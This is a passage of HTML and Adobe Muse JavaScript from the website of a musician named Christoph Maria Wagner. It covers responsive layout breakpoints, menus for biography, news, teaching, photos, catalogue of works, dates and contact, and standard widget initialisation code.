        <a class="nonblock nontext clearfix grpelem" id="u33256-4" href="//christophmariawagner.de/cookie-richtlinien/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Cookie-Richtlinien</p></a>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_960" data-min-width="769" data-max-width="960"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="paccordionu33930"><!-- group -->
     <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu33930"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u33931"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33939-3"><!-- content --><span class="placeholder" data-placeholder-for="u33939-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u33932"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="pu33937-4_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="pu33938-4_content"><!-- placeholder node --></span></div></li>
     </ul>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u33940_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u33529_content"><!-- placeholder node --></span>
    <span class="size_fixed placeholder" data-placeholder-for="u33530_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu8971_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pbuttonu33921"><!-- group -->
     <div class="browser_width shared_content" id="buttonu33921-bw" data-content-guid="buttonu33921-bw_content">
      <div class="Button rgba-background pinit shadow" id="buttonu33921"><!-- container box -->
       <div class="clearfix" id="buttonu33921_align_to_page">
        <div class="clearfix grpelem shared_content" id="u33925-4" data-ibe-flags="txtStyleSrc" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0,M12=1,M21=-1,M22=0,SizingMethod='auto expand')" data-mu-ie-matrix-dx="20" data-mu-ie-matrix-dy="-20" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u33925-4_content"><!-- content -->
         <p>MENU</p>
        </div>
        <div class="shadow rounded-corners clearfix grpelem" id="u33922"><!-- group -->
         <div class="Button MenuTrigger clearfix grpelem shared_content" id="buttonu33926" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu33926_content"><!-- container box -->
          <div class="transition colelem" id="u33927" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
          <div class="transition colelem" id="u33929" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
          <div class="transition colelem" id="u33928" data-sizepolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
         </div>
        </div>
        <div class="clearfix grpelem" id="pu33923-6"><!-- group -->
         <div class="cmw clearfix grpelem shared_content" id="u33923-6" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedRight" data-leftadjustmentdoneby="pu33923-6" data-content-guid="u33923-6_content"><!-- content -->
          <p id="u33923-2">Christoph Maria</p>
          <p id="u33923-4">Wagner</p>
         </div>
         <div class="cmw grpelem shared_content" id="u33924" data-sizepolicy="fixed" data-pintopage="page_fixedRight" data-leftadjustmentdoneby="pu33923-6" data-content-guid="u33924_content"><!-- simple frame --></div>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="buttonu33531-bw_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="1877" data-content-above-spacer="1877" data-content-below-spacer="568" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u33228-bw">
     <div class="temp_no_id" data-orig-id="u33228"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u33228_align_to_page">
       <span class="clearfix colelem placeholder" data-placeholder-for="pu33260-4_content"><!-- placeholder node --></span>
       <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u33263-4_content"><!-- placeholder node --></span>
       <span class="colelem placeholder" data-placeholder-for="u33294_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu33259-4"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u33259-4_content"><!-- placeholder node --></span>
        <nav class="MenuBar clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="menuu33264"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33272"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/vita/" data-orig-id="u33273"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33275-4"><!-- content --><span class="placeholder" data-placeholder-for="u33275-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33265"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/aktuell/" data-orig-id="u33268"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33271-4"><!-- content --><span class="placeholder" data-placeholder-for="u33271-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33286"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/unterricht/" data-orig-id="u33287"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33289-4"><!-- content --><span class="placeholder" data-placeholder-for="u33289-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33279"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/fotos/" data-orig-id="u33282"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33285-4"><!-- content --><span class="placeholder" data-placeholder-for="u33285-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
        </nav>
       </div>
       <span class="colelem placeholder" data-placeholder-for="u33300_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu33261-4"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u33261-4_content"><!-- placeholder node --></span>
        <nav class="MenuBar clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="menuu33234"><!-- horizontal box -->
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33249"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/werkeverzeichnis/" data-orig-id="u33252"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33253-4"><!-- content --><span class="placeholder" data-placeholder-for="u33253-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33242"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/termine/" data-orig-id="u33243"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33244-4"><!-- content --><span class="placeholder" data-placeholder-for="u33244-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
         <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33235"><!-- vertical box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="mailto:kontakt@christophmariawagner.de" data-orig-id="u33236"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33238-4"><!-- content --><span class="placeholder" data-placeholder-for="u33238-4_0_content"><!-- placeholder node --></span></div></a>
         </div>
        </nav>
       </div>
       <span class="colelem placeholder" data-placeholder-for="u33293_content"><!-- placeholder node --></span>
       <span class="size_fixed colelem placeholder" data-placeholder-for="u33262_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="pu33227-4_content"><!-- placeholder node --></span>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="551" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu33930"><!-- group -->
     <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu33930"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u33931"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33939-3"><!-- content --><span class="placeholder" data-placeholder-for="u33939-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u33932"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="pu33937-4_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="pu33938-4_content"><!-- placeholder node --></span></div></li>
     </ul>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u33940_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u33529_content"><!-- placeholder node --></span>
    <span class="size_fixed placeholder" data-placeholder-for="u33530_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu8971_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu33921"><!-- group -->
     <div class="browser_width temp_no_id" data-orig-id="buttonu33921-bw">
      <div class="Button rgba-background pinit shadow temp_no_id" data-orig-id="buttonu33921"><!-- container box -->
       <div class="clearfix temp_no_id" data-orig-id="buttonu33921_align_to_page">
        <div class="clearfix grpelem temp_no_id" data-orig-id="pu33923-6"><!-- group -->
         <span class="cmw clearfix grpelem placeholder" data-placeholder-for="u33923-6_content"><!-- placeholder node --></span>
         <span class="cmw grpelem placeholder" data-placeholder-for="u33924_content"><!-- placeholder node --></span>
        </div>
        <div class="shadow rounded-corners clearfix grpelem temp_no_id" data-orig-id="u33922"><!-- group -->
         <span class="Button MenuTrigger clearfix grpelem placeholder" data-placeholder-for="buttonu33926_content"><!-- placeholder node --></span>
        </div>
        <span class="clearfix grpelem placeholder" data-placeholder-for="u33925-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="buttonu33531-bw_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="1893" data-content-above-spacer="1893" data-content-below-spacer="567" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u33228-bw">
     <div class="temp_no_id" data-orig-id="u33228"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u33228_align_to_page">
       <span class="clearfix colelem placeholder" data-placeholder-for="pu33260-4_content"><!-- placeholder node --></span>
       <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u33263-4_content"><!-- placeholder node --></span>
       <span class="colelem placeholder" data-placeholder-for="u33294_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="u33259-4_content"><!-- placeholder node --></span>
       <nav class="MenuBar clearfix colelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="menuu33264"><!-- horizontal box -->
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33272"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/vita/" data-orig-id="u33273"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33275-4"><!-- content --><span class="placeholder" data-placeholder-for="u33275-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33265"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/aktuell/" data-orig-id="u33268"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33271-4"><!-- content --><span class="placeholder" data-placeholder-for="u33271-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33286"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/unterricht/" data-orig-id="u33287"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33289-4"><!-- content --><span class="placeholder" data-placeholder-for="u33289-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33279"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/fotos/" data-orig-id="u33282"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33285-4"><!-- content --><span class="placeholder" data-placeholder-for="u33285-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
       </nav>
       <span class="colelem placeholder" data-placeholder-for="u33300_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="u33261-4_content"><!-- placeholder node --></span>
       <nav class="MenuBar clearfix colelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="menuu33234"><!-- horizontal box -->
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33249"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/werkeverzeichnis/" data-orig-id="u33252"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33253-4"><!-- content --><span class="placeholder" data-placeholder-for="u33253-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33242"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="//christophmariawagner.de/termine/" data-orig-id="u33243"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33244-4"><!-- content --><span class="placeholder" data-placeholder-for="u33244-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u33235"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="mailto:kontakt@christophmariawagner.de" data-orig-id="u33236"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33238-4"><!-- content --><span class="placeholder" data-placeholder-for="u33238-4_0_content"><!-- placeholder node --></span></div></a>
        </div>
       </nav>
       <span class="colelem placeholder" data-placeholder-for="u33293_content"><!-- placeholder node --></span>
       <span class="size_fixed colelem placeholder" data-placeholder-for="u33262_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="pu33227-4_content"><!-- placeholder node --></span>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_550" data-max-width="550"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u33940_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu33930"><!-- group -->
     <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu33930"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u33931"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizepolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u33939-3"><!-- content --><span class="placeholder" data-placeholder-for="u33939-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u33932"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="pu33937-4_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="pu33938-4_content"><!-- placeholder node --></span></div></li>
     </ul>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u33529_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fixed placeholder" data-placeholder-for="u33530_content"><!-- placeholder node --></span>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu8971_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu33921"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="buttonu33921-bw_content"><!-- placeholder node --></span>
     <div class="browser_width temp_no_id" data-orig-id="buttonu33531-bw">
      <div class="Button shadow rgba-background c_cont temp_no_id" data-orig-id="buttonu33531"><!-- container box -->
       <div class="clearfix temp_no_id" data-orig-id="buttonu33531_align_to_page">
        <div class="clearfix grpelem temp_no_id" data-orig-id="pu33533"><!-- group -->
         <span class="grpelem placeholder" data-placeholder-for="u33533_content"><!-- placeholder node --></span>
         <span class="Black clearfix grpelem placeholder" data-placeholder-for="u33534-11_content"><!-- placeholder node --></span>
         <span class="rgba-background c_close clearfix grpelem placeholder" data-placeholder-for="u33532-4_content"><!-- placeholder node --></span>
        </div>
        <span class="c_accept clearfix grpelem placeholder" data-placeholder-for="u33535-4_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="1745" data-content-above-spacer="1745" data-content-below-spacer="657" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem" id="u33857-bw">
     <div id="u33857"><!-- column -->
      <div class="clearfix" id="u33857_align_to_page">
       <div class="clearfix colelem" id="pu33915-4"><!-- group -->
        <div class="cmw clearfix grpelem" id="u33915-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
         <p>Christoph Maria Wagner</p>
        </div>
        <div class="cmw grpelem" id="u33916" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- simple frame --></div>
       </div>
       <a class="nonblock nontext clearfix colelem" id="u33858-4" href="//christophmariawagner.de" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Startseite</p></a>
       <div class="colelem" id="u33860" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- simple frame --></div>
       <div class="clearfix colelem" id="u33859-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
        <p>CHRISTOPH MARIA WAGNER</p>
       </div>
       <nav class="MenuBar clearfix colelem" id="menuu33864" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
        <div class="MenuItemContainer clearfix grpelem" id="u33865"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33866" href="//christophmariawagner.de/vita/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33869-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Vita</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u34578"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u34581" href="//christophmariawagner.de/vita/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u34583-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Vita2</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u33879"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33882" href="//christophmariawagner.de/aktuell/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33884-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Aktuell</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u33872"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33873" href="//christophmariawagner.de/unterricht/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33876-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Unterricht</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u33886"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33887" href="//christophmariawagner.de/fotos/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33890-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Fotos</p></div></a>
        </div>
       </nav>
       <div class="colelem" id="u33861" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- simple frame --></div>
       <div class="clearfix colelem" id="u33863-4" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
        <p>INFORMATIONEN</p>
       </div>
       <nav class="MenuBar clearfix colelem" id="menuu33893" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- horizontal box -->
        <div class="MenuItemContainer clearfix grpelem" id="u33894"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33895" href="//christophmariawagner.de/werkeverzeichnis/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33898-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Werkverzeichnis</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u33908"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33911" href="//christophmariawagner.de/termine/"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33914-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Termine</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix grpelem" id="u33901"><!-- vertical box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem" id="u33902" href="mailto:kontakt@christophmariawagner.de"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u33905-4" data-sizepolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>Kontakt</p></div></a>
        </div>
       </nav>
       <div class="colelem" id="u33862" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- simple frame --></div>
       <div class="size_fixed colelem" id="u33917" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- custom html -->
        
<div class="mt-copyright-container">
    <span class="mt-copyright-text"></span>
    <span class="mt-copyright-symbol"></span>
    <span class="mt-copyright-year-start"></span>
    <span class="mt-copyright-year-end"></span>
    <span class="mt-copyright-owner"></span>
</div>


       </div>
       <div class="clearfix colelem" id="pu33918-4"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u33918-4" href="//christophmariawagner.de/impressum/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Impressum</p></a>
        <a class="nonblock nontext clearfix grpelem" id="u33919-4" href="//christophmariawagner.de/datenschutz/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Datenschutz</p></a>
        <a class="nonblock nontext clearfix grpelem" id="u33920-4" href="//christophmariawagner.de/cookie-richtlinien/" data-ibe-flags="txtStyleSrc" data-sizepolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p>Cookie-Richtlinien</p></a>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   
</script>
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   
</script>
  <!-- Other scripts -->
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = true
</script>
  <script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),

16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?

k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");

g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?

setTimeout(function(){f(!0)},5E3):f()}};

var muse_init=function(){require.config({baseUrl:"//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/"});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.musepolyfill.bgsize","jquery.watch","jquery.musemenu","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){

	try{

$('body').addClass('QooQeeMuseWidget2016');

	}

	catch(e)

	{

		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());

	}

})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu33930', ['#bp_infinity', '#bp_960', '#bp_768', '#bp_550'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu33930 */
